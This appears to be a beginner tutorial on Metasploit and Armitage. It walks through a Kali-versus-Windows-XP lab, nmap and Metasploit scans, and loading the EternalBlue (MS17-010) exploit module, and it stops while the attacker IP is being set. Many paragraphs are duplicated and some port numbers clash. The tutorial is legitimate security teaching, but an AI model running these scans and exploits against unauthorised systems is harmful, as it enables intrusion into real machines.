The Metasploit framework
(with Armitage as gui)
Author: Stefan Waldvogel
This brief article is for people without experience with the Metasploit framework and gives a quick introduction to the world of penetration testing.
Requirements
Ideally, you have a virtual environment (hypervisor) to follow the suggested steps. You can use Hyper-V, VirtualBox, VM-Ware, or a different hypervisor.
You need three operating systems:
Kali Linux is available here:
https://www.offensive-security.com/kali-linux-vm-vmware-virtualbox-image-download/
Pick the right images for your hypervisor / OS and then import it or install it into your hypervisor. Most likely, you will need a 64-bit version.
Overview
The Metasploit framework is a command-line tool that allows you to do offensive pen testing tasks against a specific target. The program is “simple” to use, and it is already installed with Kali Linux.
Many people love a GUI (graphic user interface), and Metasploit can work together with two GUIs.
http://www.fastandeasyhacking.com/manual
Scenario
We use a Windows 10 operating system as a host. You can use any other operating system with an installed hypervisor.
We have added two virtual machines.
Requirements
Ideally, you have a virtual environment (hypervisor) to follow the suggested steps. You can use Hyper-V, VirtualBox, VM-Ware, or a different hypervisor.
You need three operating systems:
- Your host (that is the machine that you are working with at the moment) with an installed hypervisor.
- A victim: Windows XP (Vista, Windows 7, Windows 8 is fine, Win 10 switch of all security features like antivirus and live protection)
- The attacker: 64-bit Kali Linux.
Kali Linux is available here:
https://www.offensive-security.com/kali-linux-vm-vmware-virtualbox-image-download/
Pick the right images for your hypervisor / OS and then import it or install it into your hypervisor. Most likely, you will need a 64-bit version.
Overview
The Metasploit framework is a command-line tool that allows you to do offensive pen testing tasks against a specific target. The program is “simple” to use, and it is already installed with Kali Linux.
Many people love a GUI (graphic user interface), and Metasploit can work together with two GUIs.
- The professional GUI for Metasploit Pro for about $5,000 a year.
- The somewhat older-looking Armitage for free.
http://www.fastandeasyhacking.com/manual
Scenario
We use a Windows 10 operating system as a host. You can use any other operating system with an installed hypervisor.
We have added two virtual machines.
- The victim: Windows XP (SP 1 or 2)
- The attacker: Kali-Linux

Technically, you do not need to create a virtual environment with VMs. If you have one or two systems (laptops or old PCs), you can connect these machines to your network and get the same results.
The host is your computer (you are sitting in front of it), and you use it for daily tasks like emails and home office work. Most people use a Windows 10 machine because it is easy to use and preinstalled if you buy a PC.
As an ethical hacker, you can use Windows 10 machine as a host, but you cannot perform many malicious activities against a target. Many tools are not available for Windows.
For our lab environment, we need two virtual machines. Technically you can attack your own Win 10 machine, but that can be very risky. Maybe you accidentally open a port or upload malware and forget about it. - -> Now, "everyone" can connect to your machine. Win 10 is much safer than an older Windows XP or Windows 7 machine. If you use Windows 10 for this lab, you have to switch off Windows Defender, Real-time protection, and many other security features.
Hypervisor
A hypervisor is a software that allows us to run multiple operating systems on one single machine. This software is beneficial for our tasks because we do not want to buy two more computers for a lab environment.

I prefer Oracle VM Virtual Box and used it during this course, but you can use Microsoft's Hyper-Y, VM-Ware, or others. You can download them from a trustworthy resource and install them. After the installation, VirtualBox should look like this:
The host is your computer (you are sitting in front of it), and you use it for daily tasks like emails and home office work. Most people use a Windows 10 machine because it is easy to use and preinstalled if you buy a PC.
As an ethical hacker, you can use Windows 10 machine as a host, but you cannot perform many malicious activities against a target. Many tools are not available for Windows.
For our lab environment, we need two virtual machines. Technically you can attack your own Win 10 machine, but that can be very risky. Maybe you accidentally open a port or upload malware and forget about it. - -> Now, "everyone" can connect to your machine. Win 10 is much safer than an older Windows XP or Windows 7 machine. If you use Windows 10 for this lab, you have to switch off Windows Defender, Real-time protection, and many other security features.
Hypervisor
A hypervisor is a software that allows us to run multiple operating systems on one single machine. This software is beneficial for our tasks because we do not want to buy two more computers for a lab environment.
I prefer Oracle VM Virtual Box and used it during this course, but you can use Microsoft's Hyper-Y, VM-Ware, or others. You can download them from a trustworthy resource and install them. After the installation, VirtualBox should look like this:
If you have problems with the installation, you can get more information here:
https://www.virtualbox.org/manual/ch01.html
Kali Linux
Kali Linux is a penetration testing operating system, and a lot of tools are pre-installed. This step saves us time.
You can download Kali Linux from the official website (Offensive Security).
https://www.offensive-security.com/kali-linux-vm-vmware-virtualbox-image-download/
You can download a bootable iso or download a pre-configured image for VirtualBox, VMware, or Hyper-V. I prefer the importing option because you can import this file into your hypervisor and you need not install the operating system. This path is the fastest way, and many things are pre-configured.
Win XP There are at least two legal ways to get Windows XP. Maybe you have an old Windows XP installation disk at home. In this case, install it. This article describes here the second way:
https://www.makeuseof.com/tag/download-windows-xp-for-free-and-legally-straight-from-microsoft-si/
If you have a Win 7 installation CD, you can use it for these tasks.
Hint:
If you have problems with the installation process, watch some YouTube videos like
https://www.youtube.com/watch?v=lm-iUjbhAiQ
Install Kali 2020.1 on VirtualBox
https://www.youtube.com/watch?v=cpRTGtCmZUs
Install Windows 7
or read some articles about it.
If you use Windows XP, you need not know a username/password to break into the system. With Windows 7 and higher, you need at least the name of a low-privileged user and the matching password for this lab.
Armitage
Armitage is the free GUI (graphical user interface) for the Metasploit module. It is not preinstalled on Kali Linux 2020, and it is not mandatory to use it during this introduction, but it will help you understand the structure of Metasploit. The installation process is a bit complicated, but you can find more information and the download here:
http://fastandeasyhacking.com/
or on Github.
If you use the recommended Kali Linux, the installation is easy:
sudo systemctl start postgresql
sudo apt-get install armitage -> and follow the instructions
You can start Armitage with:

Start -> 08 Exploitation tools -> armitage.
If you start Armitage you will see
If you start Armitage you will see

You have to provide your sudo password. On Kali Linux it is most likely kali or something that you picked during the installation.

Armitage needs a connection to the postgresql database. Click on connect.
Armitage needs a connection to the postgresql database. Click on connect.

You will see an error, but you can ignore it. Just wait until Armitage is loaded.
After that, you should see the Armitage screen:

Most likely, you will not see machines because your database is empty.
I am a GUI person, but I prefer the Metasploit command line. Why? As a beginner, I want to know what this program does because I am learning. The Metasploit framework gives me the desired complete control, and I have to use the modules correctly to get an excellent result.
Armitage is helpful to me, and I use it as a visual search function to see the data structure and the matching modules. As a beginner and a visual learner, I can not remember everything.
Start Metasploit
In Kali Linux, Metasploit is easy to start, but it should be connected to a database to develop its full power. Armitage and Metasploit use the same database, so you can use both tools together.
Start the postgresql database with:
systemctl start postgresql
You will not get a respond.

Start Metasploit with
msfconsole
If everything worked fine, you would see something like this:
I am a GUI person, but I prefer the Metasploit command line. Why? As a beginner, I want to know what this program does because I am learning. The Metasploit framework gives me the desired complete control, and I have to use the modules correctly to get an excellent result.
Armitage is helpful to me, and I use it as a visual search function to see the data structure and the matching modules. As a beginner and a visual learner, I can not remember everything.
Start Metasploit
In Kali Linux, Metasploit is easy to start, but it should be connected to a database to develop its full power. Armitage and Metasploit use the same database, so you can use both tools together.
Start the postgresql database with:
systemctl start postgresql
You will not get a respond.
Start Metasploit with
msfconsole
If everything worked fine, you would see something like this:
This is the starting point for our scans in later chapters.
We have at least a running Kali-Linux with a Metasploit shell (Armitage is optional) and a running Windows XP.
Before we dive in and hack our Windows XP machine, we need at some background knowledge to understand what we are doing and why.
Pentesting phases
It is important to know the basic penetration phases to understand Metasploit better. For each phase you can find different modules.

Metasploit mainly covers modules for phases 2, 3 and 4. Metasploit uses different modules for each phase:
We are using our lab environment and the first thing that we have to do is finding our target IP. Log into the Windows XP and open a command line.
- Auxiliary for Scanning and Enumeration
- Exploit for Exploitation
- Post for Post-Exploitation
We are using our lab environment and the first thing that we have to do is finding our target IP. Log into the Windows XP and open a command line.

We can find the IP with the command:
ipconfig
ipconfig

The command ipconfig gives us the IP address for our target, here 10.10.1.100. Of course, this is cheating we also can find our target with a nmap scan. nmap is a powerful tool to discover PCs on a network.
Now, start your Kali-Linux machine, log in and open a command line and switch to root.
Now, start your Kali-Linux machine, log in and open a command line and switch to root.

On our Kali Linux machine, we can run nmap with
nmap -Pn -sS 10.10.1.100
nmap -Pn -sS 10.10.1.100

nmap is doing a synscan and found two open ports. Each open port has a meaning, in this case we can share files and folders via our network.
You should see the ports 139 and 445. If you cannot see this ports, you have to share a folder:
You should see the ports 139 and 445. If you cannot see this ports, you have to share a folder:
- Right click on a random folder and
- select Sharing and Security, after that
- share this folder and
- click ok.

Scan the target again and you should see that the ports 139 and 445 are open.
This information is useful, but nmap can do much more with
nmap 10.10.1.100 -sS -Pn -sV -sC
This information is useful, but nmap can do much more with
nmap 10.10.1.100 -sS -Pn -sV -sC

As you can see, nmap is a powerful tool to find out useful data that we need for our attack. We know now for sure that out target is a Windows XP and it is in an workgroup. For our first task it is important, that message signing is disabled.
Findings for our scan:
Metasploit scan
We can do the same things with Metasploit. The scanning phase is a very important phase, because we want to know as much as possible about our target, before you start an attack. Information gathering (e.g. scanning) is about 80% of the work and 20% is using exploits to break into a system.
Metasploit can do the same (and it is possible to run nmap within the framework). First, let us use Armitage to find a port scanner:
Findings for our scan:
- open ports: 139 (netbios), 445 (SMB), 2869
- OS: WinXP
- Computer name: WINXP
- Workgroup: WORKGROUP
- smb message_signing: disabled
Metasploit scan
We can do the same things with Metasploit. The scanning phase is a very important phase, because we want to know as much as possible about our target, before you start an attack. Information gathering (e.g. scanning) is about 80% of the work and 20% is using exploits to break into a system.
Metasploit can do the same (and it is possible to run nmap within the framework). First, let us use Armitage to find a port scanner:


It is easy to see that the port scanner is under auxiliary/scanner/portscan. This
a real folder structure on your Kali Linux.
a real folder structure on your Kali Linux.
If we switch back to the Metasploit console we can use the search function:
search portscan
search portscan

T his function gives you additional information about the modules. In this example, we are looking for a syn scan. We have two options to load this module:
After that we type
options
to see all possible options.
- use 4
- use auxiliary/scanner/portscan/syn
After that we type
options
to see all possible options.


The options command prints out every single option for this module. There are a lot of options, but we are not interested in all of them. We are looking for the required fields and add or change only these field. Many required fields are already set, we see a value in the field "Current Setting". There is only one exception: The RHOSTS field.
We see that we have to specify at least the RHOSTS field. RHOSTS is our target IP, in my case 10.10.1.100. You have to use your Windows XP IP.
We can set the setting with:
set RHOSTS 10.10.1.100
set RPORTS 139,445 (to save time)
We see that we have to specify at least the RHOSTS field. RHOSTS is our target IP, in my case 10.10.1.100. You have to use your Windows XP IP.
We can set the setting with:
set RHOSTS 10.10.1.100
set RPORTS 139,445 (to save time)

to safe time, we can set the ports as well.
After that
we type run and the module will look for this IPs.
After that
we type run and the module will look for this IPs.

Great, now we know that these two ports are open.
The question is, why is this important? What can we do with it? The file sharing protocol on port 445 together with Windows operating systems is famous for security flaws and one of them is called EternalBlue. EternalBlue is still used today by ransomware.
During a real penetration test, you use many more tools to find vulnerabilities, some of them are automated. Usually, you are looking for
- an open port -> (here: 445)
- you need the exact service version -> (here: microsoft-ds, this is SMB)
- the target OS -> (here: Windows XP)
- now you can google for exploits or go to

We can add our findings to the filters and we will find at least two EternalBlue entries. We are looking for remote code execution. I highlighted the second one. If we look at the type, we see that this is a DoS (denial of service) module. As an ethical hacker, you are not interested in a DoS attack, because it is usually not in your scope. Pay attention to minor details, know what you are doing and what consequences a module will have.
The program searchsploit (installed with Kali Linux) is an alternative option to find some details about EternalBlue.
We can open a shell and type
searchsploit EternalBlue
The program searchsploit (installed with Kali Linux) is an alternative option to find some details about EternalBlue.
We can open a shell and type
searchsploit EternalBlue

I
ndeed, we can find some different python scripts. During a real pen test, you use multiple tools (e.g. windows exploit-suggestor, winPEAS) to find a possible working exploit.
Remember, it is important to document all findings. Each small thing can lead us to something new. First, we found that port 444 is open and then we tried to find an exploit for this port. Now, we know that this exploit will work on our target.
Metasploit allows us to see if we can use an exploit with the name eternalblue together with Metasploit.
we can type
search eternalblue
or
search MS17-010
ndeed, we can find some different python scripts. During a real pen test, you use multiple tools (e.g. windows exploit-suggestor, winPEAS) to find a possible working exploit.
Remember, it is important to document all findings. Each small thing can lead us to something new. First, we found that port 444 is open and then we tried to find an exploit for this port. Now, we know that this exploit will work on our target.

Metasploit allows us to see if we can use an exploit with the name eternalblue together with Metasploit.
we can type
search eternalblue
or
search MS17-010

As we can see, there is an auxiliary module for it.
We can type:
use 1
We can type:
use 1

hit enter and the
module will load. After that we type
options
module will load. After that we type
options
We have one required field without a value -> RHOSTS (target IP, here the Win XP machine). Now, we can set the RHOSTS again with
set RHOSTS 10.10.1.100
set RHOSTS 10.10.1.100

with run we can see the results:

W e found the most important information in this phase.
Now is it time to move on to the exploitation phase.
Phase 3: Exploitation
During your scanning phase, you found something that could be interesting. Great, now we can try to use the Metasploit module for EternalBlue / MS17-010.
We use the search function again and type
search eternalblue
We pick option 4 with
use 4
because this module is stable.
as always, we have to see the options with the command
options
options


This screen is overwhelming, but for the first try, we only have to change two things. As always, we have to set RHOSTS with our target IP with
set RHOSTS 10.10.1.100
LHOST is the attacker IP (our Kali Linux). We can find our IP out by typing
ip a
in Metasploit.
set RHOSTS 10.10.1.100

LHOST is the attacker IP (our Kali Linux). We can find our IP out by typing
ip a
in Metasploit.
We have two options. We can set the IP with:
